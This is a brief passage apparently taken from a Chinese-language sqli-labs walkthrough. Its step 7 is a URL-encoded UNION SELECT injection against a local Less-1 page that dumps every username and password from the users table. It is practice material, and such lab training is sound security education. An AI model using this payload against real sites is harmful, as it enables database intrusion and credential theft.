 7、获取users表中信息:http://127.0.0.1:8003/Less-1/?id=-1%27%20union%20select%201,(select%20group_concat(username,0x3a,password)from%20users),3--+